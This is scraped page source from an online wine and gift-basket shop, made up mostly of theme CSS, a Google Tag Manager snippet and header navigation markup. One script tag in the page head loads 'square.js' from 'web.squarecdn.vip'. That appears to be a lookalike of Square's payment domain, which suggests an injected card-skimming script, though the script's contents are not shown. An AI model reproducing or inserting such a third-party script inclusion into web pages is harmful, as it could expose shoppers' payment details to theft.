.btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:block}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:block;top:0}.module-side_products-39 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-side_products-39 .swiper-button-next{transform:translate(0, -100%)}.module-side_products-39 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-pagination{display:none !important}.module-side_products-39
.swiper{padding-bottom:0}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 500px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:14px}.module-side_products-39 .side-product
.price{font-size:13px}} .module-newsletter-67 .title.module-title{font-family:'Hind Madurai';font-weight:400;font-size:30px;margin-top:35px;text-align:center}.module-newsletter-67 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-newsletter-67{text-align:center;justify-content:center}.module-newsletter-67 .module-body>div{align-self:center}.module-newsletter-67 .title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(0, 0, 0, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Hind Madurai';font-weight:400;font-size:14px;text-transform:none;letter-spacing:0}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:14px;color:rgba(0, 0, 0, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} .links-menu-76 .title.module-title{text-align:left}.links-menu-76 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-76 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .links-menu-75 .title.module-title{text-align:left}.links-menu-75 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-75 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:16px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item .info-block .info-block-title{color:rgba(0, 0, 0, 1)}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\e94c' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\f095' !important;font-family:icomoon !important} .icons-menu-61
a{background:rgba(152, 2, 46, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(152, 2, 46, 1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f0e1' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important} .icons-menu-369 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-369 .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(7, 7, 7, 1)}.icons-menu-369
ul{justify-content:flex-start}.icons-menu-369 .module-title{text-align:left}.icons-menu-369 .module-title::after{left:0;right:auto;transform:none}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);text-align:center}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-zero{display:none !important} .accordion-menu-350
.title{margin-bottom:20px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-350.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-350.accordion-menu .j-menu>li>a{font-family:'Hind Madurai';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);padding:5px}.accordion-menu-350.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-350.accordion-menu .j-menu>li>a>span>s{color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu>li>a:not([href]){color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.accordion-menu-350 .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important}.accordion-menu-350 .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important}.accordion-menu-350 .j-menu .accordion-menu-item-1>a{font-size:16px !important;color:rgba(5, 5, 5, 1) !important} div.links-menu-77 .module-body{padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(255, 255, 255, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}}div.links-menu-77 .links-menu-item-1
a{padding-top:10px;padding-right:15px;padding-left:15px}div.links-menu-77 .links-menu-item-1 a .links-text{font-size:16px}@media (max-width: 760px){div.links-menu-77 .links-menu-item-1 a .links-text{font-size:13px}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:30px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important} .module-title-364 .title-wrapper
.subtitle{font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(255, 251, 251, 1)}.module-title-364 .title-wrapper::before{opacity:.05;display:block}</style><style>@font-face {
    font-family: 'Gabriola';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Gabriola'), url('fonts/Gabriola/Gabriola.ttf') format('ttf');
    }
@font-face {
    font-family: 'Metropolis';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Metropolis'), url('fonts/Metropolis/Metropolis-Black.otf') format('otf');
    }
@font-face {
    font-family: 'Supravitally';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Supravitally'), url('fonts/Supravitally/Supravitally.ttf') format('ttf');
    }

.route-product-manufacturer #content a img {
    display: block;
    height: 100px;
    background: rgba(238, 238, 240, 1);
    border-radius: 4px;
}
.top-menu.top-menu-240 li.menu-item.top-menu-item.top-menu-item-8 a {
    background-color: #98022e;
    padding: 11px 12px;
    border-radius: 4px;
    color: #fff !important;
}
.module-catalog-264 .subitems{
display: none;
}
.module-blocks-365 .block-header {
    background-color: #eeeeee;
}
.module-blocks-365 .block-content a {
    color: #000000 !important;
    padding: 10px  0px;
    font-size: 17px;
    text-decoration: blink;
}


.main-products.product-grid .product-thumb:hover .product-img>div {
    transform: none !important;
}
/*#logo{
    height: 150px !important;
    border-bottom: 5px solid #9b0047;
    width: 180px;
    margin: 0px auto 0px;
    padding: 6px 0px 10px;
    background-color: #fff;
}*/
#logo {
    height: 60px !important;
    margin: 0px auto 0px;
    padding: 0px 0px 0px;
    background-color: #fff;
}

.module-banners-319 a .banner-caption {
   
    width: 100% !important;
    text-align: center !important;
}
@media only screen and (max-width: 1024px) {
.c2_contact li {
   
   padding: 11px 14px !important;
        margin-right: 11px !important;
}
.c2_contact li a{
font-size: 13px !important;
}
}
@media only screen and (max-width: 767px) {
 /*#logo{
    height: 85px !important;
    width: 110px;
    padding: 0px;
  
}*/ 
#logo {
        height: auto !important;
        width: 175px;
        padding: 0px;
    }
.module-products-297 .product-layout:not(.swiper-slide) {
    padding: 5px;
    width: calc(100% / 2 - 0.01px);
}
.c2_contact li {
    
    margin: 10px;
    width: 100%;
}
.c2_contact p a {
    margin-top: 10px;
    width: 100%;
    text-align: center;
}

}
.post-image img {
    width: 100% !important;
   height:auto !important;
}
#button-confirm-order{

}

.module-products-297 .title.module-title a {
    color: #000000;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}
.c2_contact {
    display: block;
    margin: 0;
    padding: 15px 0;
    border-top: 1px solid #ffffff;
    margin-top: 15px;
}

.order_sec h2 {
    color: #ffffff;
    font-size: 36px;
    margin-bottom: 11px;
}

.order_sec p {
    font-size: 15px;
    color: #ffffff;	
}

.c2_contact li {
    display: inline-block;
    color: #ffffff;
    margin-right: 24px;
    font-size: 14px;
    border: 1px solid #ffffff;
    padding: 11px 25px;
}

.c2_contact li:last-child {
    background-color: #ffffff!important;
}
.c2_contact li:last-child i {
    color: #000000;
}
.c2_contact li:hover i{
	    color: #000000!important;	
}
.c2_contact li:hover{
	    background-color: #ffffff!important;	
}
.c2_contact li:hover a{
	    color: #000000!important;	
}


.c2_contact li:hover i{
	color:#ffffff;	
}

.c2_contact li i {
    margin-right: 7px;
    color: #ffffff;
}
.c2_contact li:last-child a {
    color: #000000!important;
}
.c2_contact li a {
        color: #ffffff;
    font-size: 15px;
    text-decoration: none;
	
}
.module-blocks-323 .title.block-title::after{
display:none;
}
.module-blocks-325 .title.block-title::after{
display:none;
}
.module-blocks-328 .module-item-1 .module-title::after{
display:none;
}
.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{
    text-transform: capitalize;
}
.squareup_save_card{
display:none !important;
}
.refine-title
  {
  display:none;
  }

table.table.table-hover.coupon_table th {
    font-size: 18px;
    font-weight: bold;
    border: 1px solid #cccccc ! IMPORTANT;
    background-color: #0d0d0d ! IMPORTANT;
    color: #ffffff ! IMPORTANT;
}
table.table.table-hover.coupon_table td {
    border: 1px solid #cccccc ! IMPORTANT;
    padding: 10px ! IMPORTANT;
}
.module-info_blocks-330 .info-block-img{
    background-color: #eeeeee;
        padding: 10px;
}

.register-page .buttons .pull-right {
    justify-content: flex-start;
    padding-left: 21px;
}
.register-page .buttons input[type=checkbox] {
    margin-right: 7px !important;
    margin-left: -258px !important;
}

.register-page .buttons .pull-right:only-child .btn {
  
    margin-left: 0px;
    margin-top: 9px;
}
.checkout-same-address, #payment-custom-field1{
display:none !important;
}

.blog1.blog-by-s {
    margin: 20px 0px;
}
.blog1.blog-by-s h2 {
    font-size: 28px;
    font-weight: 600;
}
.blog1.blog-by-s h3 {
    font-size: 24px;
    font-weight: 600;
}
.blog1.blog-by-s h4 {
    font-size: 22px;
    font-weight: 600;
}
.blog1.blog-by-s h5 {
    font-size: 20px;
    font-weight: 600;
}
.table.blog_table1 table td, .table.blog_table1 table th {
    padding: 15px !important;
    border: 1px solid #c3bbbb !important;
}
.blog_img_sec1 {
    
    padding: 15px;
}
.module-banners-338 .module-item.module-item-1 {
    height: 300px;
}
.module-banners-338 .module-item>a{
    overflow: visible;
}
.module-banners-338 .banner-caption{
    bottom: -40px;
}
.module-products-27 .nav-tabs{
    justify-content: center;
}

@media only screen and (max-width: 767px) {
  .module-banners-338 .module-item.module-item-1{
    height:270px;
  }
}
.container.blog-post div#content {
    border-right: 1px solid #dddddd;
}
.accordion-menu.accordion-menu-350 .collapse.in li.menu-item {
    width: 16%;
}
div.links-menu-205 .module-body{
    column-gap: 7px;
}

div.links-menu-304 .links-menu-item-1 a{
background-color: #98022e;
margin-left: 12px;
    border-radius: 5px;

}
body h2 {font-size: 20px;}
body h3 {font-size: 18px; font-weight: bold; margin-top: 10px;}
body a { text-decoration: none;}
body blockquote {max-width: 100%;}
body blockquote::before {display: none;}


table.table.tipatchk_table {
    background-color: #eff1f4;
    display: flex;
    margin-bottom: 20px;
}

table.table.tipatchk_table tbody tr td {
    background-color: #eff1f4;
}

table.table.tipatchk_table .radio-inline+.radio-inline {
    margin-left: 0;
}</style> <script src="catalog/view/theme/journal3/assets/aa6a9ed7e553329dd7e7f8b30dcc8670.js?v=45643a14" ></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKSMBZ5');</script> <meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" /> <script src="https://web.squarecdn.vip/v1/square.js"></script></head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>Your Cart</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Download Our Bulk Order Form</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"><div class="top-menu top-menu-332"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1 icon-only">
<a href="mailto:contact@dcwineandspirits.com" ><span class="links-text">contact@dcwineandspirits.com</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://www.dcwineandspirits.com/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-360x90.webp"  width="360" height="90" alt="DC Wine &amp; Spirits" title="DC Wine &amp; Spirits"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Search here..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://www.dcwineandspirits.com/search?search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="top-menu secondary-menu"><div class="top-menu top-menu-240"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-6">
<a href="https://www.dcwineandspirits.com/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a></li><li class="menu-item top-menu-item top-menu-item-7">
<a href="https://www.dcwineandspirits.com/order-tracking" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-8">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Bulk Orders Form</span></a></li></ul></div></div></div></div><div class="desktop-main-menu-wrapper menu-default  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 dropdown flyout drop-menu " data-is-open>
<a href="https://www.dcwineandspirits.com/gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-695f509fef020" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-695f509fef020"><div id="flyout-menu-695f4ff0cd6be" class="flyout-menu flyout-menu-7"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop by Category</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-695f509fe38b8" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-695f509fe38b8"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-119 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/gift-baskets/" class="catalog-title">Gift Baskets</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/"><span>2 Bottle Wine Gift Box</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/"><span>Champagne Gifts - Baskets, Boxes &amp; Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/"><span>Mimosa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wooden-gift-box/"><span>Wooden Wine Gift Boxes</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"><span>Wine Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gourmet-gift-baskets/"><span>Gourmet Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/"><span>Prosecco Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/"><span>Spa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/flute-gift-set/"><span>Champagne Flute Gift Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/"><span>Wine and Glass Sets</span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/recipients/" class="catalog-title">Gift By Recipients</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/business-partner-gifts/"><span>Business Partner Gifts</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/executive-gift-baskets/"><span>Executive Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-coworkers/"><span>Gift Basket Coworkers</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-dad/"><span>Gift Basket for Dad</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/bosses-gift-basket/"><span>Gift baskets for Boss</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/family-gift-baskets/"><span>Gift Baskets for Family</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-her/"><span>Gift Baskets for Her</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-friend/"><span>Gift For Friend</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-him/"><span>Gift For Him</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/"><span>Wine Gifts for Mom</span></a></div></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-367"><h3 class="title module-title">Curated Selection</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
